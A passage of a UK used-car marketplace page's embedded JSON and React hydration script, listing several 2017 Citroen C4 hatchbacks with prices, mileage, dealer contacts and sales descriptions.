Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA70974/AETV88671014_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA70974/AETV88671014_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA70974/AETV88671014_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA70974/AETV88671014_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA70974/AETV88671014_5e.jpg"],"DateListed":"2025-11-12T01:49:03","BodyStyle":"Hatchback","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"88,201","DetailsPageUrl":"/car-76551588","GBPPrice":"£5,450","GBPOriginalPrice":null,"GBPPriceIncVAT":"£5,450","GBPPriceExcVAT":"£5,450","DefaultMonthlyCost":"93","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":15,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"HGZ6797","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=7d9cd263-a9e2-452b-9d07-9ffc6f21a6ae\u0026vehicleId=76551588\u0026dealerId=74974\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 1.6 BlueHDi Feel 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":74974,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"Pat O\u0027Kane Car Sales Ltd","PhoneNumber":"028 7122 1778","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/pat-o-kane-car-sales-ltd/74974/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"The Old Forge Garage","Line2":"191A Tamnaherin Road","Line3":"","County":"Londonderry","Town":"Drumahoe","Postcode":"BT47 3NP","What3Words":"harshest.verbs.tech","FormattedAddress":"The Old Forge Garage, 191A Tamnaherin Road, Drumahoe, Londonderry, BT47 3NP"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76551588,"Manufacturer":"Citroen","Model":"C4","Title":"2017 - 1.6 BlueHDi Feel 5dr","Price":5450.0,"MileageInt":88201,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA70974/AETV88671014_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA70974/AETV88671014_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 20, 2 Previous Owners, 85,000 miles Full service history Two keys Parking sensors Dab radio £20 road tax One year\u0027s mot Delivery available Three months warranty All major credit cards accepted Finance available Trade in considered","Doors":5,"Seats":5,"MPG":"78","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA81863/AETV24969062_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA81863/AETV24969062_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA81863/AETV24969062_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA81863/AETV24969062_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA81863/AETV24969062_5e.jpg"],"DateListed":"2026-01-17T01:46:47","BodyStyle":"Hatchback","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"85,000","DetailsPageUrl":"/car-77231012","GBPPrice":"£5,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£5,495","GBPPriceExcVAT":"£5,495","DefaultMonthlyCost":"94","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":13,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"NX17UZD","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=7d9cd263-a9e2-452b-9d07-9ffc6f21a6ae\u0026vehicleId=77231012\u0026dealerId=18037\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 1.6 BlueHDi Feel 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":18037,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"Kevin O\u0027Kane Cars","PhoneNumber":"028 7122 1806","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/kevin-o-kane-cars/18037/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"156 Foreglen Road","Line2":"","Line3":"","County":"Londonderry","Town":"Claudy","Postcode":"BT47 4ED","What3Words":"giggles.pixel.womb","FormattedAddress":"156 Foreglen Road, Claudy, Londonderry, BT47 4ED"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77231012,"Manufacturer":"Citroen","Model":"C4","Title":"2017 - 1.6 BlueHDi Feel 5dr","Price":5495.0,"MileageInt":85000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA81863/AETV24969062_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA81863/AETV24969062_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 17, 2 Previous Owners, Westbrook Car Sales  200+ Used Cars  Finance  Best Prices!? Same-Day Driveaway  ? No Deposit Finance  ? Part-Ex Welcome  ? Nationwide DeliveryIntroducing the Citroen C4 - a stylish and practical hatchback that is sure to turn heads on the road. With a powerful 1.2 PureTech engine delivering 110 ps, this Euro 6 compliant vehicle offers a smooth and efficient driving experience.This particular Citroen C4 comes in a sleek Grey finish, adding a touch of sophistication to its already impressive design. With only 3 previous owners, you can trust in the quality and reliability of this vehicle.Step inside the Citroen C4 and you\u0027ll find a spacious and comfortable interior, packed with modern features to enhance your driving pleasure. From the Flair trim level, you can enjoy luxuries such as a touchscreen infotainment system, dual-zone climate control, and parking sensors for added convenience.Don\u0027t miss out on the opportunity to own this fantastic Citroen C4. Contact us today to arrange a test drive and experience the thrill of driving this exceptional hatchback for yourself.Westbrook Car Sales  200+ Quality Used Cars  Low Prices  Finance Available!Looking for a great deal on your next car? At Westbrook Car Sales, we have over 200 handpicked used cars at unbeatable prices, ready for same-day driveaway! We offer low-rate finance with no deposit options!? Huge Range  Hatchbacks, SUVs, Estates, Sports \u0026 Prestige? HPI Clear  Multi-Point Inspected  Warranties Available? Finance Available for All ? Part Exchange? Get the Best Price for Your Car!? Nationwide Delivery \u0026 Click \u0026 Collect Available? Reserve Online Today  Dont Miss Out!Call Now: 01733 794312Browse Stock: www.westbrookcarsales.co.uk? Trusted Dealer  5-Star Customer Reviews  Great Finance Deals ?Your perfect car is just a click away  Drive Away Today!","Doors":5,"Seats":5,"MPG":"60","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA19264/AETV86029776_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA19264/AETV86029776_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA19264/AETV86029776_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA19264/AETV86029776_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA19264/AETV86029776_5e.jpg"],"DateListed":"2025-11-17T15:20:54","BodyStyle":"Hatchback","EngineSizeLitres":"1.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002217/11/2025\u0022,\u0022PriceExcVAT\u0022:\u00224,890\u0022,\u0022PriceIncVAT\u0022:\u00224,890\u0022,\u0022Price\u0022:\u00224,890\u0022},{\u0022Date\u0022:\u002216/01/2026\u0022,\u0022PriceExcVAT\u0022:\u00224,660\u0022,\u0022PriceIncVAT\u0022:\u00224,660\u0022,\u0022Price\u0022:\u00224,660\u0022}]","Colour":"Grey","Mileage":"71,244","DetailsPageUrl":"/car-76601872","GBPPrice":"£4,660","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,660","GBPPriceExcVAT":"£4,660","DefaultMonthlyCost":"77","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":58,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"PX17LPF","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=7d9cd263-a9e2-452b-9d07-9ffc6f21a6ae\u0026vehicleId=76601872\u0026dealerId=42330\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 1.2 PureTech Flair Hatchback 5dr Petrol Manual Euro 6 (110 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":42330,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9199,"Name":"Westbrook Car Sales","PhoneNumber":"01733 794312","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/westbrook-car-sales/42330/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Global House","Line2":"Saville Road","Line3":"","County":"Northamptonshire","Town":"Peterborough","Postcode":"PE3 7PR","What3Words":"","FormattedAddress":"Global House, Saville Road, Peterborough, Northamptonshire, PE3 7PR"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76601872,"Manufacturer":"Citroen","Model":"C4","Title":"2017 - 1.2 PureTech Flair Hatchback 5dr Petrol Manual Euro 6 (110 ps)","Price":4660.0,"MileageInt":71244,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA19264/AETV86029776_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA19264/AETV86029776_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 17, Left Hand Drive 2017 Citroen C4 1.2 Petrol [Premium] French Registered | Manual GearboxOnly 69k Miles! | Economical | Specification Includes | Metallic Paint | Premium Cloth Stitched Interior | Day Time Running Lights | Digital Speedometer | Comfort Package | Fuel Saving Technology | In Car Entertainment System [Radio/CD Player] | Air Conditioning | Electric Windows | Fog lights | Electric Mirrors | Ideal For Travelling Abroad | Economical Petrol Engine | Low Mileage Example | French Registered | Spacious \u0026 Comfortable Seating Arrangement | Ideal For Travelling Abroad!Left Hand Drive | All Vehicles Sanitised With Disinfectant! [Open 7 Days A Week] Appointments Only | Please Contact Us Today To Reserve This Vehicle Or Arrange A Viewing.","Doors":5,"Seats":5,"MPG":"60","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA24613/AETV97010308_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA24613/AETV97010308_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA24613/AETV97010308_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA24613/AETV97010308_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA24613/AETV97010308_5e.jpg"],"DateListed":"2025-11-05T12:15:13","BodyStyle":"Hatchback","EngineSizeLitres":"1.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002212/11/2025\u0022,\u0022PriceExcVAT\u0022:\u00225,995\u0022,\u0022PriceIncVAT\u0022:\u00225,995\u0022,\u0022Price\u0022:\u00225,995\u0022},{\u0022Date\u0022:\u002206/01/2026\u0022,\u0022PriceExcVAT\u0022:\u00224,995\u0022,\u0022PriceIncVAT\u0022:\u00224,995\u0022,\u0022Price\u0022:\u00224,995\u0022}]","Colour":"White","Mileage":"69,000","DetailsPageUrl":"/car-76477406","GBPPrice":"£4,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,995","GBPPriceExcVAT":"£4,995","DefaultMonthlyCost":"84","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":11,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=7d9cd263-a9e2-452b-9d07-9ffc6f21a6ae\u0026vehicleId=76477406\u0026dealerId=70847\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 1.2 PureTech Feel 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":70847,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"PRESTIGE BHP","PhoneNumber":"01753 915481","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/prestige-bhp/70847/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"62 Station Road","Line2":"Langley","Line3":"","County":"Berkshire","Town":"Slough","Postcode":"SL3 8BT","What3Words":"","FormattedAddress":"62 Station Road, Langley, Slough, Berkshire, SL3 8BT"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76477406,"Manufacturer":"Citroen","Model":"C4","Title":"2017 - 1.2 PureTech Feel 5dr","Price":4995.0,"MileageInt":69000,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA24613/AETV97010308_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA24613/AETV97010308_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, Welcome Online Motor Group Ltd trading as - Mota.co.uk     Choose your next used car or van with confidence at Mota.co.uk, were committed to making your vehicle purchase simple, transparent, and worry-free.     Experience hassle-free buying and discover why drivers in and around Caistor and beyond choose Mota.co.uk for their next car or van.    Request a personalised walkaround video of your choice of vehicle today.    Caistors trusted dealership for quality pre-registered and used vehicles. Every vehicle is carefully inspected by certified mechanics, ensuring reliability and safety for our customers nationwide.    With over 10,000 vehicles delivered and a reputation built on excellent customer service, every car and van is thoroughly inspected by certified mechanics for your peace of mind.     As an FCA-authorised dealership, we offer flexible finance options and comprehensive after-sales support, ensuring you drive away with confidence. Discover why so many customers trust Mota.co.uk - where your satisfaction and safety always come first.    Become a part of the Mota family today.","Doors":5,"Seats":5,"MPG":"74","BHP":"120","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA69143/AETV78833319_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA69143/AETV78833319_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA69143/AETV78833319_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA69143/AETV78833319_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA69143/AETV78833319_5e.jpg"],"DateListed":"2025-11-21T11:22:43","BodyStyle":"Hatchback","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"53,351","DetailsPageUrl":"/car-76650050","GBPPrice":"£7,150","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,150","GBPPriceExcVAT":"£7,150","DefaultMonthlyCost":"129","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":40,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"KV17YMJ","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=7d9cd263-a9e2-452b-9d07-9ffc6f21a6ae\u0026vehicleId=76650050\u0026dealerId=21929\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 1.6 BlueHDi Flair Hatchback 5dr Diesel EAT6 Euro 6 (s/s) (120 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":21929,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Mota","PhoneNumber":"01472 404059","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/mota/21929/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 9 Enterprise Road","Line2":"","Line3":"","County":"Lincolnshire","Town":"West Lindsey","Postcode":"LN7 6PX","What3Words":"booklets.cured.voltages","FormattedAddress":"Unit 9 Enterprise Road, West Lindsey, Lincolnshire, LN7 6PX"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76650050,"Manufacturer":"Citroen","Model":"C4","Title":"2017 - 1.6 BlueHDi Flair Hatchback 5dr Diesel EAT6 Euro 6 (s/s) (120 ps)","Price":7150.0,"MileageInt":53351,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA69143/AETV78833319_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA69143/AETV78833319_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, Welcome to Northwest Trade Centre - The Northwests Trusted Trade Vehicle Specialist! At Northwest Trade Centre, we specialise in delivering great vehicles at even better prices. Every car we sell is HPI clear and mileage verified unless stated, so you can buy with total confidence knowing youre getting a genuine, reliable vehicle with nothing to hide. With over 500 vehicles available across our group stock, we offer a wide variety of makes and models to suit all budgets and lifestyles. Whether youre searching for your first car, a family-friendly SUV, or a dependable workhorse, weve got something for everyone. To give you extra peace of mind, every qualifying vehicle includes a free nationwide warranty, with the option to upgrade to extended coverage for added protection. Were happy to accept part exchanges, and we provide fair, fast valuations with no pressure to commit. We also offer a full suite of flexible finance options, including Hire Purchase (HP) and subprime finance for customers with varying credit profiles. Speak with our team for a tailored finance quote to suit your circumstances. At Northwest Trade Centre, exceptional customer service is at the core of everything we do. Our team is friendly, professional, and here to help make your car-buying journey as easy and stress-free as possible. Dont just take our word for itcheck out our glowing Google reviews from satisfied customers across the UK. Important Notice: We strive to ensure all specifications and descriptions are accurate; however, due to ongoing model changes and manufacturer updates, some details may vary. We strongly advise confirming key features and specifications with our sales team prior to purchase. MPG figures are sourced from official government data and may vary depending on real-world driving conditions. Please also note: While we aim to supply two keys with each vehicle, this cannot be guaranteed. Auto Trader listings may default to showing one key, so we recommend confirming with a member of our team before finalising your purchase..12v Socket in Boot, 16in Alloy Wheels - Wembley, 3D Effect Rear Lights, 7in Touchscreen DAB Radio-MP3 CD with 6 Speakers and USB, ABS with Electronic Brakeforce Distribution and Emergency Braking Assistance, Auto Pack, Automatic Activation of Hazard Warning Lights, Automatic Door and Boot Locking, Body Colour Door Handles, Body Colour Front and Rear Bumpers, Boot - Left Hand Side Storage Recess, Child Lock Control and Indicator, Chrome Door Mirrors, Chrome Side Window Sills, Compressor with Puncture Repair Kit, Cruise Control and Speed Limiter with Favourite Speeds Memory, Customisable Colour Instrument Panel with Analogue Dial Hands, Daytime Running Lights, Deadlocks, Drawer Under Front Passenger Seat, Driver - Front Passenger - Front Lateral and Curtain Airbags, Driver and Front Passenger Grab Handles, Electrically Adjustable - Heated Folding Door Mirrors with Kerb Lighting, Electronic Fuel Filler Flap Release, Electronic Stability Programme - Traction Control - Hill Start Assist, Exterior Temperature Display with Ice Alert, Five Three-Point Seat Belts, Front Door Pockets, Front Fog Lights with Cornering Function, Front Seat Back Pockets, Front Wallet Style Headrests, Front and Rear Electric Windows, Front and Rear Reading Lights and Courtesy Lighting, Glove Box - Illuminated and Ventilated, Halogen Headlights with LEDs, Height Adjustable Front Seats, Height Adjustable Front Three Point Seat Belts with Pre-Tensioners and Force Limiters, Height and Reach Adjustable Steering Wheel, Immobiliser, Indicator in Door Mirrors, Leather Look Gear Knob-Gaiter and Chrome Surround, Leather Parking Brake Handle, Leather Steering Wheel with Chrome Inserts, Light Tinted Rear Windows, Matt Black B Pillars and Rear Spoiler, Open Storage in Back of Centre Console for Rear Passengers, Rear Door Pockets, Rear Parking Sensors, Rear Split - Folding Seats, Remote Central Locking, Seat Belt Force-Limiter on Two Outer Rear Seats, Seats - Drivers Lumbar Adjustment, Space Saver Spare Wheel, Speed Dependent Windscreen Wipers - Automatic Activation in Reverse Gear, Steering Wheel - Multifunction-2 Zone, Sunvisors with Covered and Illuminated Mirrors, Three Rear Headrests, Tinted Tailgate Window, Two Rear ISOFIX Mounting Points with Top Tether, Two Rear Passenger Grab Handles with Garment Hooks, Tyre Pressure Sensors, Unfastened Seat Belt Warning for All Seats, Variable Power Assisted Steering","Doors":5,"Seats":5,"MPG":"72","BHP":"120","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA86578/AETV83657751_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA86578/AETV83657751_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA86578/AETV83657751_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA86578/AETV83657751_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA86578/AETV83657751_5e.jpg"],"DateListed":"2025-10-20T18:15:24","BodyStyle":"Hatchback","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002220/10/2025\u0022,\u0022PriceExcVAT\u0022:\u002211,195\u0022,\u0022PriceIncVAT\u0022:\u002211,195\u0022,\u0022Price\u0022:\u002211,195\u0022},{\u0022Date\u0022:\u002201/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002210,195\u0022,\u0022PriceIncVAT\u0022:\u002210,195\u0022,\u0022Price\u0022:\u002210,195\u0022}]","Colour":"Grey","Mileage":"11,097","DetailsPageUrl":"/car-76323444","GBPPrice":"£10,195","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,195","GBPPriceExcVAT":"£10,195","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"17","RegistrationYear":"2017","Registration":"WJ17DPV","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=7d9cd263-a9e2-452b-9d07-9ffc6f21a6ae\u0026vehicleId=76323444\u0026dealerId=16674\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (17) - *AUTO!* 1.6 BlueHDi Flair Hatchback 5dr Diesel EAT6 Euro 6 (s/s) (120 ps) F","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":16674,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9426,"Name":"Northwest Trade Centre Lancaster","PhoneNumber":"01524 938637","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/northwest-trade-centre-lancaster/16674/","Customer":"1B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Northgate","Line2":"","Line3":"","County":"Lancashire","Town":"Morecambe","Postcode":"LA3 3AY","What3Words":"","FormattedAddress":"Northgate, Morecambe, Lancashire, LA3 3AY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76323444,"Manufacturer":"Citroen","Model":"C4","Title":"2017 (17) - *AUTO!* 1.6 BlueHDi Flair Hatchback 5dr Diesel EAT6 Euro 6 (s/s) (120 ps) F","Price":10195.0,"MileageInt":11097,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA86578/AETV83657751_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA86578/AETV83657751_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIO2E7EN4RG"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Citroen","Model":"C4","Year":"2017","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Citroen C4 2017 cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIO2E7EN4RH"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIO2E7EN4RI"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIO2E7EN4RJ"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIO2E7EN4RK"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":8,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":8,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 